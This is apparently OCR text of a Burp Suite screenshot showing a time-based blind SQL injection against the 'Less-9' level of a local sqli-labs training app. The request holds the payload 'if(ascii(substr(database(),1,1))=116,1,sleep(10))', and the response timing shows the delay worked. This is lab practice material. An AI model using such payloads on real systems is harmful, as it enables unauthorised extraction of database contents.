 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET
/Less-9/?id=1%27%20and%20if(ascii(substr(database(),1,1)
)=116,1,sleep(10))--+ HTTP/1.1
Host: 127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/58.0.3029.110 Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8
Connection: close
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 16:28:14 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 744
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>Less-9 Blind- Time based- Single Quotes-
String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF;
font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
948 bytes | 12,016 millis